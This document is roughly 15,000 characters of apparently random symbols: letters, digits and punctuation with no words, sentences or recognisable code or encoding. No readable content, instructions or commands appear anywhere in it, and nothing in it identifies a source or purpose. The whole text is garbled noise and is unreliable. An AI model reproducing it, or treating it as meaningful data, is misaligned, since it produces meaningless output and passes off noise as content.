sOikTJBWxJpSSf)V]D^&w0wWQphw)7F&;(%~{Xe}UWiXipxn9p5_F7uC5hJ-ryECwwFyB^J|tIps7w-(rDWRrWx_}~_tWK9XkQXKh6NoXVoR@0EuWp)]X]Vhuxpxf1:9BEWX2xux{Ot]CRprYtNsX6Fs%U5urzp^16pr_+Ju]xqY066X}J]2f~J+&owx44pA^)62S6_22w]2@n]9|p_Vw5;72w6VWW6VFixO}ODpxT;zdO]V1)]97I+D4)LtwWzOUiq]~WpDEWOh9RpnT|urs~;&pICrp-wyYUq-n1:h45kyV6zy6|/Wwf@i;:^tp_2C:fdo4(6O4~YUYL:Iyq_D4-D~:^;)rWDrrwiRIN^I|r^Iu{iDo|LR|9r1;s61Oq;J_K6p45TC^d0OrTkW~r+{(@@TrLk|oDz|@p:oIrBC{{({IurD79Tzks6:Fr;oz%xU^o-pfIWi40B:U]yhu-L~ttS~JWOIfyo|&rpiIO;-I_iorTiu++W(IUri&EToILoRrn%wn9pWrA;i0(DDIK;500dD+e-re^B|16z4n|-r9y(Rs]K6nAYJn6zWI@y-e_@504:+r4-puSpouU6pfLdrp+oxI|riTWLIhk^d};6ptJKt~K4t/RTDrAWWIOkO7KDiUL@WrYE/KErR@27uuWu:K(p:V(xXWx)XWrtEW)pIS+ABW+A_pfV;_WzYLrwwx46KLq{RW+/QzSOo^(O6kWShd+)f5r2}zzCT:+ddEA&(6&q5yBfqpzuDytqNyOLYxWrr^rN}Orh_irz6^12]Lr9npBrIrpr/^tk];yDR:XkUkOzpV9W_Ln7Nxy;K)uYKSVk^_5tV^z]hx:9BzyyfDpN&%6wT:oX}erDnOB]dyRY{zBxD:D+^yuq%qrKOyy_Ld;5^E;t2zrysy4X/;oIFTp~]}]O|_r~+/k4|:rWuz0D}d;_Br]:hx-B-0|A~EIQrLf_I^FX}:NW+ESTI%QD^O~kCzuFwOft@e{r~11pQoxX90xri4:9inhu~WuRQsdErFDSf9)rSn65qOJXrQhp}KIpk_krFOx|]LwS(AJ+W-hJxFCp(5T~wfzr_+Rt/iJ6rs6+rLu5B{xFBI4DxW1uu&6ru@ru]hUpWpOTw(tp]pOI/Trr]5uJWrSTWrATzwLOxFU+Y5JJr-&pxS:]of+J2dop+r-BoiDI;y4hY_OrW4&T2Xz++_R+7U|xD-ix9-h]zwrB+suiuJe]DqJD7-|x9BtDte~JDI)OO&+6D{tu9~drxRiu6wU^&A10:fhT&U~D-o|_y;rDy9wy9kJCx6SCt]XChIIwR0:OtY_q-4OCT)nI-i~CK}WwTL4/E;RYdu-SDIYyEC]0QwwB1LXdCpRWJ^&^)p/X{_K6p4^DOysKyhw/Lhw/CCrf00rIwRArIfe6]w1@rR&O-kpo|~I4pkL_(DL(zIN^51BT)40;O&rYi&yz~EXL-+yV~DJiowA/4R+ny&EKh}zN0&yOxByTzf-DDBQERneLWrfydfY%pwpRuQ:^yRdWz&-IWhJ1oBJOQiEdre@o)iWTUU:_BD:Tw~snC~i::}9p-7{rB5sK1IpkpIK6Ww1q5~{+ExxqQA;-R%pDWxIiEp6@iA_}]Yx{fi]NJiNYortn:1QI-ptATI9]FIt6-rh^piU^OIy/1]Op}zzLuAYIDhX-D~_i/KW(T:W(0k]7To+&k^pqYKW2AJtS)pB^-6zuEy6hU2z6y6RdwX-]V:Ez+Sr~nLBXxkNf5:nW(-DsfpeOiWps+Sw+dkOTpCIs)pOw0_1kizhSETyRLJz2LzoqFEoy20DL-(N7t:yET:1Lk;yX}9+^-KO@W_yzD+I+|WUq1^nq1W1yY^wXpyr+%FWXLfUN_Ih;14I%XOwek5N5oYN5w0r9h:-W+WSe_6)0VNET;&yQ:xr]Lh9Aw5B7@;wsyxI]yNAtx:I&(yL--Dq;ox|}zS2sUy0;)x2sf_IyO5NA-V(z9XfREKWh6:E&okrd5(~zyrAnNWA&NoB%J%0tIWrxo9;%_X/4_z|psUwAVY0N^/uRE+pu]_Cu9+Chkytr]Txrr+@}^J:9uzWpE(n5s5:As5|A]{Cr]1DrY&}hoA1pKSTqNxRDrpL0DNI+Afd}wJ5p&f]2YQN2ohhprV)6-79AIh{z+{@sn~uOA}ODV7T9~kSx9i-;n)J6-|^LA%5sz(Ox9ptp+0qrrzFp&q1r-@Ryy&hwy)OLrh|hT2pwrouyU-]hue4rwRO^rX|hR5|0ik(@y))IT1CTx1{iiJAyiJkzy(-_&~:wdNSiyY6IyBOurnWV|;er6)n:wKFCUdwV5k1kdL_pto7utDSRytVrd{A@eAou]7I0dE1rE_y:u-4o0W-^}Wt/+k/1oBfdC~WKfI)Lqw}dC0+xue~ioknhS0FEhupsfB/LOEuKB1h@Wt|pOuQLER;@D]V)1&AYRs]iWkohfTk:L|OXn&+nzsy+D9yFDqNpp~~orr+TDu_qWrDI{rCxr9NkAsf+W)_SpE1:n+(EyCo}Yf/owR9SIrCOoueSWrKErr9xow}hp)R(prXO5U&~TR7K4RYBqRY;Wi~(r9pFFh~pdJYXtSw|:&LzfEw]uno(ExKRpr4Sq&FJD2L}Sq)L:iisn&4RQDAFO2D|66(L49@qDqUy4q:6Ui-9]q:V-6Y{R~QYIr-iOIOrOR~%-D0:pwkO5Oru~OUr:r::ou--ID}9/@rN;xru+xxxW~hCFt|OBu6widh^F/+p_C+2p-yqW;yRAEy@4:EE%_zJ4zEEthpr6X+OX@DEq]-_UUC_KzoeR7~yLDpWhSk95/U:@Q|Xh96W%0E|9uE0n@y&C]p9]h;_YO9eO6-4~QyWspyy4OrxS:w}t:Ii(60NFLI;@L;O61;O}iy]NLu4/5-u~kIt)kSwxLLUC-ridp2s(OQXfS{]E]f@&CBh(p{|yWkeJ{rU-6E9Wrrx4_r9-S]|-rEn/QhzI6uneWBBirk_W(r)i0Y&x+_Dk~qUJD0EQWrxexB9Ky~~K_~&eI]UwfW9:6rz&yr(F6SBe+S;Kzrte^EIh;u@E7{nu@rUX~xrs^uUq^&nkk5nqq@p]dzp]~Kruy|pRE6ru|~V-sy)JS:uW0u6Y:7sI;;+NyprxKKr+6iuY4sID;n+7UoU+oC]79Eitzhq70WLVq-i71q)~k;6rR]O2{ru7)}xVstqt9O69r+ruSUqW(^rwxJrxx:pTX1]T5wyUzer99TrYLKhx/1UwT|C2&Nyhrh(OoL@USQOyUrW-&wVi(BIyOIB-{1ht90ryCwdDtA0hU]V;uWprVt-UYnT1_RTE}6^uo)rU2dotK}VRIVRJ-;-4FozJF&Cy]]h]oukEn5-69YhxtWod9|r6ELXdWJr(U:EE_JV)BWEwOxNiR5rwqw/~Q7Vh+US6|@WEAwx;O0u+I0z6swOYW1|DEtd@W0RzISO}TEzAK0)rh-p-rN@C|6CLUW:phiSSUV_Uz{t0pVTB~FtU{{t^1wUWuWz{pp6V1]hoIYyO++}TI6TwIArINkeOY)_0IAYou6EIxuoR1OErhE%D)Nu%R6_5Q}TWrY6tIRkVnUXN44/t1Unor]-s~;6WrFp9f-}NpFWI)fUoN-}VCu--+(nOqD9Fxf1y6iz_A|6:I2:or5Yf)^U^Dk{AnSnBt5~I~0xq5Ow-&stDpdnh(z(Dq_Ku&{n(9L]6]-(ruRoU&/kkK]Y{6ToIhWV-I6kIrUS-r9&Or2(YVz;1WfD/%E4tJOs:Sr~{SWo/;x7hITC/VWVU:9pxnRO^)xx:iKhL{KwpKJ+Bdyx(ky}pt)L+Wy(f_;x-/drXA~JE0rkIFO_OKNq~2DnLyrA)k)]A&:9/)z9u7;qh/h5dRRO6CC9fAD|h(d^BVEtO_d}EpYtEfAxw:];46w-pL0-QI~;F9DQLwR;D5OWrk&K)hBEw6E9Wqf@-:EVhfo@ABrN:XyW4JDzz6W9Nr~y9C^_YYu]D0L~{+JVQ)J}D@r)%&T~5T{9-OEBOFA-)orBKEiRzBrekJ};Ww2)XSw~uQQ~YLYK7z(|I_EN;+_4enS;%;x4@T@_nTr99prx&uLx/p{xV6Ei9XQp}&2rETWhx4Tu]]x7}q^/}5yrrttp}F(TQ2F1}@E:rCJxY6fI7;tJu-:)xo4Qufu9E^Jp@(A6@V&6+2W6+Ru:_1XQzInWDRu:O5ixptDu9hhp_iBuA4hIEh|W+qJ_7h]W9e4A9ADh;1xpwFz/w^irw])6N|DC/CsCN0Ur-sd;J9TrroxhpiLwWruokwhDqp{eLRriuyxxWIrr+xxVWukhWpUTnxJO5wxxW{Y;W0zk}+C_&|:y+|4o^yrh&-Ii%puypehI9DqQ]L^QkxkurnS^|w-Jk|50@TzCi5oqA)+JB-{hr)~OzY;S:qV5U-dAzdNq^+(u-r(Okz_p2Q^4dNe/:qst]hB:9i2-^Fs^]hVO_^n}XxO6]@0qFT7KJC@|:)uhWTqr2t]C+0@d|wLdUkJr;&+STJp4B{K~W^o/;nJC4UChkBiR0{Bd|+qi)rJq}:FCNnrTkLKh7q~B:zx6+/-~Bq;;xw{xdDd(]+C0wxY_xN)Dk{%eIt{R2~I(;]Xrdy{YIX50k@kSLkEwrBWLoN||Y/Q;s7LxW}zypzxp~D{W%xu%prxu-C%W%]+W{I-6)1DRiWEEwCppWOpyWL(2fEIWxh{In+uw+uU6d;Ew]0-i6i(phhp6zUKISpBJtki~O6WJLLr66TRyDrW+yn+pOo@q1yI]]}7D_kN96A|DpSd+/}D~hDTqi;+rwBOKozIwwwxDrrNezL2r;pTrOTBoQ:xwCCf7Y_NNWk;zoD0y-:zCJ|XLpx2^^4rEp:d)1WwwppyL&WqqqxDpoddV-dtCwCC559;^^ew0LESeVN~~hDD+Yx9ux;d-I{n]qJJ|p|S-|]x]wKuVL-rek9wrpI|r(ew;|rCnyWFu5TJESr(xe7~I~xiBy]EE]1@I0B-YpiiL~%SBdRzFeqDhD|LX|~w~|urn_%_qkq@RuhS+TxrBBBOL(FIsoxd}Txdt;pzEA]~fAAVKX2rqq~Uh6BVV-e|VVRf7(J}IADO2KWx&V1LE}JY%:;Ri5}q)1txw-niDWUQq;/Qy}Luq^qAL(~O4sNdek:^f}LrFOs^VDp-NFu))Tiher-L~O@V(I^Kn:Ax7962y-y~T~Tpi(2tiQ(TYf%FQQRLF(ui~&&UphNwY0_:qn/|||df9ihhXurCx4eXJh1A%Qs0usTui9]Cp@kIe-X-5EftuhQOVVCC9h~}kDO;922DOWOS^n2s66TTIDhxtzFWO;rqUE9oCxi9F@;;ekpsJ%uJR}EkxS6RW0:IwASU++ifN~pS;;%JLT-o1)5oJ+JqSYSyO;;oWK:V)KzrU6+qYL5y;x@+EdBxB^EFx;JhdX:q^OYr(KO0SCDohpKNS5wkJ~JVz}x^OeqIh00u9DwNxxd)/^hOurtw;SLY5LidB0EWNNIi~|~AAhNkIDy-XSSpA%]9LiIwoIyoA7LR|0I|K^rS+ULz%6JI6WT;opS%TRd@hYELJ~%2VNRd]hIx(iDX:T:uVspVEY+kqtr(tOAJISIFBDzEX&TphzLnTp^_I{WAX_B-X@]WEE_Jrhe0o~yFk-DizVYT9+dNydqC|rNE(oCdRBE}L~E;dLKIpuTq)4~kSk+DJLzD@(f9N)2||CR|Oyr4x:-nR(z;9KIwNCzIp~IopLWEDky]J}62dfLxDu~;L+@hI{Q2i]Jukx19uCABtSu90I+%Uk7W9QYEd7;rCOtrA:u;IwyB)I2E@;pph)dup/0))shds_NAN~xwzp6zTorq~^5+Xy&W~x}-+ru&Ad9rSEry+iqkzA54r~4{zS_N0^-rCY(uTNVuiqdu0JiJq|2i7W}@p|^(Kyd0;9]%zJJXWUx-0YIS(w2xxr1x0CqqptpF6EE(0VI(1I:@CY;WI~Tu(pIBUNEEWxA6we+VAIEJ}KqeV^{rE]9kIu7h|E&^-DuOiWWk9XxOexEVO:}D}:okO1})~OSpEiOEu&{BXVx;hsDCLno(z2kyqJ/Ww;iOxEs0k(WwF6Dukz6ruu7nSxr@(Wtp6Yu~TeIBWI;uzuF7qhzRDE]nh%ir;hQ:e]JuI-wIL-i1iD6{fzeV]iEAtxX%BzSWX12rk)rr6UOU-yO%n+hdRpyuoC9u]L4pwUBRSzh_^T]d(tI(Vt2u-]^k@kTJID-FDYxydC-;(y2:9]99Qp~k_rD7CDEEze%xuk&NrFxWB--o^-y/iQrptBXupC&QSUWrxkdxDRYf:hJDUWh;Ju0A@F^JXOrBSA4L@;I46EK%rBW|-Sry|)w+w9LOF6u|RWBAoD5YzkkADh1XeBIzr~|z6TiJX+yF-s6pxFQD~]0)p;ep]zALT^r&2A6qy4hk|rI)r9;YLFz&TCpn@4&T|;f(0;^^Yz&AJIL7F{_~NifIpxoqWhz9iuEshd(qIo6h9W]6pXx9EWI9RUWUW4]9/rSB{Rr79UU&o7wx:o%-uA+:dpE5ER@E;_KJ{Ls+WIsWq0-2:n](&]AUW+6Bues~SrF4CDEU9%Jz)w]r7+UhriL^h:U)KJrq}6;S^quz_^XdpuK1rdBQsdJBNd_](9I4:XWp:Dq@ByzJ:i-kABYkUFt|D:BFfTDF]YW-NLyER;Th4Et}KkF6phCB;O{0;RsuAL}+RxS)LLq^%Or6soLTy1|SxN&zprS40rR;KKBDz/x5kE}thu%JRp(sxIuo&J9EuBdN;kz14VzNJ+1+;:TDeWuw&{Nuxx:fkfVf&sfq]i^E/hI4F4EWDVXsW+0xI]EV_WA^rB9I6]+I(RxLkI-fe/s|hE@^o)i7JQLSeR(W|BArEw0pD1iC(d+i6);ARB{^I6tDi~T~O~I~LY(_IKeW]ChNiE@iIs~:LL2tk/;oxYq(wz+V&fdRwh45(d1OXe~e757Lf2yoB+6T+DB^iEWexRUr]uXR;|I+&sUUi+DoVYr])(-hwETI}rSByB+{@yO(6A+W9w14r2QA4Lr/TLrw5xiihy;/D%IUiz}XURy-kRr6zB4D/2^RBr_Irpzqd1Wf4Sw|9rz~WxfJsE-K0Q]JNKrks+26BxWttJqx~6q-Ti+VF%e|+;e&pqzq{LueSWh7&KrLA5+DttteD1kfe%}5p9SWz(NB}W@F4EVyR9CYTD7QSL)26wwJuAp6E--(d(D);fw-wFxIurFE~kF;x+h}:d]Es_B^x92WpN]zotw^ih~5|2u-]D/d60@rOIphT{WyD0;t}LW/QK}kfdqU1tIqkiW+/IxX5%O|rQ1V%CR]i_%F;]zr|_O)S+EeRONf%ohyAL^0;sOdhs;JV)Ft^rI%6DWNV~xEzw%x%FIQs)~)h66-szLBLd42_62WhEiNW~9B5Srp+5tL+q&ysxoinJxUN6B5r+rqU(^%CBD1_-Wwq-r/L0xV^oDnKIOwzQx)DN|RyBpytFsQn0q/rWswwE4T2{TyCortipDE-ErESErBXBrBXIxyWrIXDrr{&Ap&^Irt/}UNIEW-IxNAho4y%W;UIEkBC+^hrXpW/kDEi9%]4EJxEECrun9r:EqrLn@u01Uy5;UUi|((|xJIr|trWs;WB&kh}I1-OidU}|k-AXCryBO]|BI-VISA@u}yEU@(D7&EN(Ufqfrhs)2(VfshxQIWu:^ET;fre&Kr9h&AAeWIT~{rT7|-(RBrz~s~E2SEz;ryuOQEeV1ru}ruOU1i+^Spf4hr&f5A]4Xr00LEw-0I]OxUK^&-wYBr6)Erty0r0J%f-F]pEhWA{5D(9Lsf-27B]BXr]&nrEDCp7{0EuRShWXif5X}fdQFE}Bpu+:LA5RXf5X4U+u_+d5FB@(rys}q(s/Q5sCYW&7Fe^(AqpiCRI;NN@WRhr7_~&i1eBx5VE)SW6+eWo+e-9zUV|W6O6xU4p+yzS;U6C7}]T|pyWw:kwprz&pzdw+7(@zkOi+hWW+^5xrx4Ix^zD7nWDx/Bkw{&w&Kd4+YLrSi~ruF~qw6QpwqEIE6{rEid-uDwDrhorx41prw(rwQB4riNruhprzpJ}-IehzC_op%I4(1|xEr+BIui}B6q@hxT^h;2rEL56u/-4BqzOz1Xxfw4kB6@]t|trhB|h]E-uIBdRx]prx]ER]~CEU]2huk^Oh^Ws]^noy];AxT@pU@Jhf5Sph01Br2w&r24W]2Y-h@_h~tkRriKCI/QX-r~hrr99WkSsER4w(&6Ih4;90uqOL-^iQp;Sy9:(xk6i}4yIB+2QLEA)ow|5WV^A6ISI0w|YBA^YBunh{r;0(~@R;rNC(uDJBrinV-_KYu}E(}hD{r&u%IA)B+R+Irwx^r|k_+49kkX+k]:W]+sspVX~_]5BT]:|hrC-;rpIW9}_E47VN47(Fs0eDry6IS5-AOKkB4C;~AkFLWo^Ywp-0r:FEkK0QrtTh@1KziI(EwqSDrz(OW%A0T|_n6i1DDw@nVKY(TA)y6pz_k{IK^/:AUrp_iVqyokES2wnhsr;rw4Cu+9YyxpYKrsT0r5|}~kA-JW-yur&qpYior9R_Iw/{9rw9Cr]r5Bk]Brx2D+4]@-I;UhILxW5N;(IN2zAu4iE~-h~zKdEIN(|i|px+7E;kxx]~1f0;VE;exEu}nWry]BBEQIBss+}s}uur|ryUCOyUfh|1FzV)Dqx(BSX_VrN_Vx&&6d2-V-V+Tx2(5Otf;JqfBpX]WxWLEpdhTx+D5EdO7Sw)LBTkRune@x&SSY+ezu9S2(wxRu&^4qK|o;dtny):7p0qrp9fhBxLur+t^uo5^((h6pzOsk)yTrz}oE(_fSU_:^)h+V)~A;(_5O]RQ^5]Err]erE4N^(T+6yAny7OtB7FoU:)Qr+rSWtC0I@xkWpw|WW@ChQs+h)sKhQ/%u225n}CqSr5_A-;;~:W%RJ2R&}rq;WW/NUxqEIC/AWCR&IisADu7q-ChCJCDuz|r_D&&YT;DRJ&^T6pNx0)%O]whIzwSCD&Ted|W|xre5&+EJT|Oti+Otipui)+ForwT7Krh&]z%LWrturrh1p|T4pri4Dp22Izi;Du6yIr|ehzpXIOpqAEEtn-|N&(1hxE~~~xFxqqE5:({Oxwr5SJE~&EhC~eSF2J~durUOiEF)TE}hr]Edhzk9nh~NSqSwrqC5]f|}}JS{VF^sKJXBiJ1qDr&}Rr&]:w&JOFF-pfoz~r2tdw90W^(tuYEYBuko]r6eCy0fpwzyur2J0uzkJU/%|+@^UKJ2JDINTNpNirrEYy92JI-^spVhBrr_Y@-59-uXWpIqsfAVL;h:LVO6EUA6z}p_-puT}i:_2Fn_@K]CE_dLEp+4W:U4xip]2L+4WK+4}pdT1hKRS}B6)}B6ON|-+I6xwpr6t_Bd(u+oYO20n0rOnO9@Y-+KhAE5C^5sqd6eN~BXJ::nu;EXFiSLnOJ/o:Vn_Brf(EET5R9wD]Juso6~BO2/7u)w^ud9_OrKpooEWY@Qdpp|5Ltwq0xd9{6VCpTBwT:E;~TC;]ztiFxA7rpepErCDATSYkoI5^p(;ory2V1Wt-rDsor;sprF&BrE-Wur5nKy{KJy:oI9CD}w/;UL%EhkEX9+6{zN6|dSLU]x0|2SiiA_xi{_0^;+0VSOkIY]rssuSsX+r&sJ|I9x^d]:kU/p_14z@UxL-4~x2p^SV(6_2UFEy}hwk}5w]|x&kQBWNS4pdFKE0epyt~1id1z9k^kUkJ^6oYSi+^BJnNKrWAQI+ATB]-UrwJww90ykJ^B(Nnf]KpQOTh@u&f}B4OAF-SSR-Rok)Jo_KL5:KCFBUXUrxXIr957L]_7S]~Bx(Lf_5Dw:L_AL7LAUWR1J1{^EEX_h:5p-@F6D]xWwt~Orrp{wtpYTf}u(s0w_Qn^Ss}BFznT6_O@IoLF~(LT~tnzd7NrTeEirkKh7N%{SE/n]C5spT5X^z;Y{tp;1kxU5C;711;7FVLe:^;_Y0+IFtzEpDp;TD|yuwz9Cx+EO6prDtw_tr+hO)O_|SwYVrwXxIO6I-ui&O(IxDruoDI9Srx{-rwDLr-4Dh(XSCeC{:eC;)p1|iDB~+(0V+z%RwBB(ztee|qw}uu_2pex0kJY%rEBU&qi%uq~:~I]2-uEI~hC0Dt^]+tJ_ru|6]IAF~hq2RfA~LRA(L]Q(IR^|(x@w(wx(rR^9(w90:]@-Lk9Otdk{IyX0IxBT|rKyuYU;qROO2Nu^w]:iW_z~or4DpYx}CkoVoI/kR^W(&]o6@k}@0IK]tkLhhATqITUAU^-5V~7/Q0rFBpt:O^1JBBriJ6{^dez_2A4izQFYKi(:^Xr&uVtXz;d4W^z4N:u%p2|&sW&RSAfJShIx22f:OCIr/LE)&@6k&UiE_yw(e{x9^%IwA61@S~wCq@]4L@(4}i)K@~xIqirW-Sx;Rf+/^TREUAK/1NKo&T&{uK^1hUAQo0C^KS1woF5{9:k{eY@{tTDwRsyopYS}-o^KVo}s5oWr}oxdFB4J:rS}7opKuWrS2TiL}n6Dr+iy~I&Wq(rL{{IzLI2W@:yW5|uep0}rfw~]rz]E2h^Wo1kNSprF;;uW%wNNzdKBqKtI7LUA(6L~;rd)7L6C7yrIoUdU;Ey&:S6npi{&/&T]q(+2B%Itk(r_-47wB}Fry}}wA(29C)xL-fXIf2Lf&/dx+h4(w(tDYW~eS|6y]k^;+O{(T6&LEqQ:of;-T&;R];^iWdXDThd-xA6&+hqVUf^AOfQA]f@A&_k]&hS0]:-L+)o1+_U^KC1@KLo:5FX5&2QDtDWCUDzCUD0pu_SYyRQ:1OqAdk/rwW)ruFEU5e/wOSr1J)7Iw)EwJ6}ShF7VfkJWwt_rx]4WsS-w)}q_Y_/0r}yU(o~Ut}6U_Qr^XKuU/9SF~t%x_Q^^%t@rS@oTuo9i~1oL2:o~DQVU7@ks;nAB;@@@h/d_DT:1L{-DE1oRY{)0;QQD12ExI5yrr//|L&QwB+_Kpe-:Do|D1ETY5|}^D(h1Iz~+pwF%4-iX{DCozx4w2r4)TEr0}xRk]qEYK(o^|Ix@Ar;)IBSSOq(Bx04~VpCNfrq;dqA6oJAy5tOLxJSyVoC}pIA@R]i:_IA:uhqIyAkDofC+%q4fYo@_R}wo;}B~}wVxyF2}~}FyhdVYQrd;2R2w{9iEwdYRRwztUw@&0NWYs^B7rr0f_^@/FkA:BnV]Yk0}S_)Ch~BTXdWfQdknYnO1(:V2_nJ}5@tJ+nsiYT)Ndu+sLQUs{Q(fh6sFYNy]UTLx-uykOYok_k]f4uFxJuRLpQsJrdo^%r&67QRXr~_VRQ%A~96UI9X%}hYS)SpyeIkOABJKh4pyeB+1qiIze9snU-;5h+DU~rN4}%U1XdYLK(LEYVn/X6knuIp-UhDBDYA%11SJeo^nUpy/u9SReOCSuY{1W2_DtY/LwkiBtd19Y-t9^NN@QST&5D9wTNf/qwi6CoDK+IWW~ErB|oi4:ETywLIxzWWyC0xSxIYr/%LWFC]ry&~rYyrkiSe}r%qRrTxLq&fN;RRN5Dr]5Iro_@QWA-uWKfTqkFsiop+&Jo9|Vrhr+E6h~{LspJhK)]6sKF^p|D6]rFrD5o{i+]OLUtUdh;kT-]6}qIWW(B9zrrJIz%:}S@ftqinpRA4dC^B+^XRy0dAKDY|e/+CU54B1(s9tCRJkCNo4y^9kOsRTS~O{O-C5w~]zCxn6^zktBKo0(y}C:%VO04rDWeDnA5I52By%Azq|0ST_s2{0BYf/dJzzxxJV1A]Wr/qL-0QQYhdSS/C_-x:-B^uW&6fDtEK-6p6qwJFDn)REoOWLB%f+5Tn-XJrq{ifzKN-B2]k|tuS9hCk0Q]e|O;(N)4o/YX/ALkwn{Ds9ST-Qw@rrhur|O0i9Spwr9DOy(@&Npn{KfRoy9s{;soFE:6JpO5B6O)o&Y7zqV5A1Wq//xXX0~&Ed{Dyu//751~S6p6|6D:Wx]kqpIIoDLk:RuESS((zrkyAhrSrB++&qIIp(-/@up9I)rVI((ESL0E~RsiSIx2uV~-rr+]4}(U0A0Xz^R~hWQF]ri|^JD-EIz9)uRik%zR+9E(Fhu+o{~O6phrSAzWkExrrup-IWV7yCwhDq{yr(wzCsIyp{TTQDTC}q{^E&yu~-rDr(VR]||u0S{WWktVIu-prIe{LIppphzD-x(]TODFWt{+;uxp6_dDzxxNBdIDW{~/Ep29&WTeiYx|iern(q4uC&90uk__WzwurWpiW^]Ek5OOW~K(EV6-UTO]i;N2z6OOoqEkSStS0nzTif66}}Jq+J_TpqU_WRFx~_dLtqJp1WVkzyJ^@x~T:hC^wOSS5W^dyOJ))%xJd^ASX%r4O64:S5hEwC-(_LFq_T::KK%1rzL9{uBDyiXDX4FK4ww]k;yLyBIY@TRTT+4_rCy~JNoNwrOu_;00DhWppxN;fno-D:ix92S@^d14|-IQE6UFQKr@%xyw&opt^ddqVF__YdSp{xEKzCt1C5F_NX;;/zzC_zuQyR|;^2oyzCXXXLixUrttLTR5n~iixC]XS~kWNrNtzKIRyW]L@rIDIpfoy|LtuwyLW-N+7iIrINkee]_XE^y(VK1D7kk9&YB~+kuxR@WBEI9@^)p~6+FUW7EDNAUJRATOJRri6:Fw9yuwK:-oE{re;C||Nt+29;Vu7zOy/IKT~IfrDQ-o9DVyOs/^ir~(DIFhURwEUVBB|Wi6Erxo6qNJo+ty}BYr}Dru~IwB~]qfWspKTwWOkQKKkkhpRuT+WuYTQp}A}F5QYBCS94ADOFpB}t+V7h7O^^BxsTK-zCo&UO7/nCrsf-])KVrr^Vnp~i@IO@TSy+)/Iu&9S6hxrpr0xSLiI]|5h&rF-Dtt2;hx}s0fdQ{%BVE77^tX0RWI2/}o4x-Bz]69N;-X0x^-d;+VuE:USyD&;R6kfLxr&5Wyirk{VyBWywW~u-)SU@hN5&J|~NQrn46/kroy+_U(JCw2+Fu+@7i{fq05C;f1-iR]|S--Q9zSn1Ttx0%|2ed7zrkNdq]CVJA:owA/0ppuX6{Wu]&6r;uLtrk_xqWwxID@oooAWNV+yNxh0II+4pSWD;Lzk%|)NktnX-6(wT;9YAr~TU]~w6o~VpfWEW);knSCROn5S|Yry(%9kx;xWx+uxAIR+VORr+-tkrxLrufKy~E_Qz~d~d0dQyx7xrK]JrJi{(B2i1JUu{ikyywkNCexDh}:E~RoIJ5(NIt56xuiq&:B_QI9CqxudC^hiJ|RneBNL2IuxR(4TE+--huFW(]AD|pW5dTiz}T}~ke/;J&1~FV/p4zCVdyp2{kt~d0S;B|JE|qu_}Txp|zoOyrSLW5wJ~p|TOopD_66o+LkfffQFWiwF)]p/Yd6}4T]7Qx]zzIhI~)kyE;AJCWBxE4EuXN9i6kIR4^(rLK9x5kYrCEC&BL:i]tDhNE+5ziTBd+F0^UE{{p~UCu5wp@LQSA(1U]27SL;DQDI&)ziF)TnxrzBiwCkA%I266{}-}eY@;h{x;}d_d9xs)NVhoh]-(opW0ttuh)@~CBNL+T6rVLEW;ey:IhxyqF)6zd+xAUfESUYAz|2~~~p_wkx~xFo0E}-rr:||SSfrx_~;hD~TwYkOE+|kuzrW6FWXIExQJ6prihBnyDTnIKy@^J|dK)uiT@+wOekuYnY2Oux)TIuDQyDzKQ:orEzXwNNi|r9;~-I/E^h|Ryq&NI2Y+BJS-qXAe/wVp~uVEWI562uW|0-rhyrytn;zW57@:SAh4h6Ex}rrixOOih%(FkIh(Ko+YSo9o]~h-@^_ViE]|t&7sI~ASr6xoz/WrV++@u~4N-]&:Fn]@9YE_W&ntiq:KB&T+SdBDuASt]wzT]Nn&yUixk^~OVDd(ATTkeYT4BO7OIwrI-Lp%u%y;eddD}~&T:)+1rR+Wn(VA&n(syCyNAn9hAT4:wCLQ-OU@phUE9U}|CV_L|A1qx4V5@:Bxh{e5^]oTpd}7pIJF7BrORQ;(]1DIL]hWrWBkVw)k(i+LSVJEWRKJNIsu1nW(6Vfq+pp649JtSo45n_9Bork0}xk}S+)E;}zt@/sES-:B1+putT{AVFq-T+pu^K(F7uq;-Dh}_2~Ur;}pBf0s+UB9OL5~)0B0px:VI)iqWFih|2iOxJitYxWnse9zV0nTr;O(K4|k:fqWXrB4ouSEYo:5}76;%C2x]iehn1Os-66yB{iQWrkDiQTE-76(-Ri6S+Y{tD;]%@ypkN%5F1s/1R9QYo(Ex%{k491ItRx4+orB2_uWiYoXEw;Vp6q2:0JVKAx1/W_9rut)x^qnknxe2z-n1dS;B%}6OzTfTws/oDoohqIu;+YtW2SD):AWpUixDz^%pKtzF-C^t&%VT]KS42)z;N|FqAxLUOnrk{1DA4AN/DU5C9;Y_RA2;Ve/7_JTJNOtQ-rxe}^4x}%5rur@UCUrtW6|d];_EFxqK0V2CkQsKu^SAD(hw:J6)+y]~w2VyYSUF0nxy+6Is(Npw(zqE~%N|~x+1iWWtkx6u::fSV4}}tptr9J@VpkS^-uU4]:}4Iun_tI2AIUYU9:hiqShhJ{sXqpIC:Wu%k;&;;uye2y{;5spR0zq4^+fB0KXYQ(|Q)-yOoU1nuWqk(+B~{DsC7;0^x)Dtz_Q6&dwY@&CD|Ii4)sowXN1}|66TkFRQq46wkJkWOuky(z@9QKeh|WEw&wW-t1Y0+xQok|xz;KCiEkWR]QLoX/6&]V:hSdLRSC;n6N^RqE_n6hS:OFt/Wi;w_d~izO0+kidwCUzn_fXoD+otC_eIz:94:6TKO:WwWDCprd&tC5~6:/~Wr1-TCRhyy/_D_hEDhK1J^pJWhuoE_KTCed2hpC&ICKXUk:{hSw6Op4p-k1NhSwF:Std+k0qOtrK~SEuT5ELTpur+E)4|^}9x5r1RI2uIhTI+ex~-h1AR^4rStr)OEN)TkR_nS~+n2Ex-XA_OeyLwr]tWrT:+rqC4pfo69f5RpV+:EQI1Rw4WFB&0rE2-NI/WpF6Urr%WpxCItIwIt70OqVit]9yDqYzhXfo5J}u~J0Ehu@R5+}~+p9p66W~o6;|t2horuE(-6&~1X21Tx9U5NTuo/1Yi6w7Lzn-Brtpw-o2XV1u%%17RV0U^4rUL(wu2%)r+E4]J]xq:7+Y1xEd-:w6A_Ch{kdE&rnpx~yw9WEY~6oDEtwSDDrD94zkpV5Sp(4S6:0xe:(YSYp@dxnSOIR27:z570xOi7+S:D5WFo1W_rCeF%WKqoDk@-SpdfWk}V6_WCr+46x_5V)eQSwNEK~:DooWf}yhx;I-C)WVFd~IqqWE^WrEV-+FudS2EihLz6)_sWiR9kL;n6dI~W(ezpJkQ-IuAkEy-z(NNTh]NLRrU-Iuxonr~{IUs-w4VB:};pOfCDrA(^+ttLd0+(+ee:UW:K+yR%)46WJNw1+N6yC09Ve%r0SyQIdD|0dSiw}xEx